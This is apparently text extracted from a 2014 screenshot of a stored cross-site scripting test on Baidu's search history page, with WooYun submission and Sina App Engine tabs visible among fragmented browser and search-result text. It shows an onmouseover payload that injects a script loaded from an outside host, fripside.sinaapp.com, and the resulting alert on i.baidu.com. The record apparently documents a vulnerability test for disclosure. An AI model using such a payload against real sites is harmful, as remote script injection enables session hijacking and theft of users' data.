 存储型XSS测试
代码管理 - Sina App Engin
SAE Editor
WooYun.org | 提交漏洞
1.fripside.sinaapp.com/1.php
self XSS
百度 天上人间动漫 在线动画_动漫之家... 贴吧贴图神器 图册帖代码 美女随心贴thread_t... 网页涂鸦 删除COOKIES 百度帐号注册 UrlEncode编码==... NATIVE/ASCII编码... »
Bai du 百度 新闻 网页 贴吧 知道
"onmouseover ="var s=document.createEl
web项目开发方向,具有强大的页面特效; 查
* http://extjs.com/license */ /** * @...* @param {Str
var s = siblings[i]; if(s.nodeType == 1...
www.verysource.com/cod... 2007-04-30 - 百度快
...event);} document.getElementById ("smal
草木年华男士爽肤露100g?var possmall=getElement
yId ("smallpic").onmousemove=function (){ move(eve
www.zhigou.com/merchan... 2010-05-07 - 百度快
JS|web资料站
var script = document.createElement("script");...onfo
</...id="tips1" onmouseover="dragF.drag('tips1');...
www.58lou.com/classa..... 2014-08-01 - 百度快
...
} var _dh = document.createElement("script")... var s
_can_close = true; if(typeof(HTMLElement...
www.2345.com/coral/css... 2014-04-27 - 百度快照
急求解决方法 鼠标移动太快时 onmouseou
3个回答 - 提问时间: 2012年05月10日
cellspacing="0" onmouseover="changeIcon(this,'ma
ed...1 if (typeof (HTMLElement) != "undefined") {...
zhidao.baidu.com/link?... 2012-05-10 - 百度快照
百度个人中心
百度 证 i.baidu.com/my/history
百度
百度 天上人间动漫 在线动画_动漫之家... 贴吧贴图神器 图册帖代码 美女随心贴thread_t... 网页涂鸦 删除COOKIES 百度帐号注
Bai du 百度 | 个人中心 我的百度 个人主页 百度一下 0
搜索记录
您的搜索记录只有您自己可以看到
搜索记录设置
The page at i.baidu.com says:
/aaaaa/
确定
搜索记录 删除
今天
16:01 搜索: "onmouseover ="var s=document.createElement('script');s.src='http://fripside.sinaapp.com/';document.body.appendChild(s)
www.baidu.com/s?wd="onmouseover ="var s=document.create&#69;lement('script');s.src='http://fripside.sinaapp.com/';document.bo
43%
下载 4.1K/s 0.2K/s
CH
16:01
2014/8/25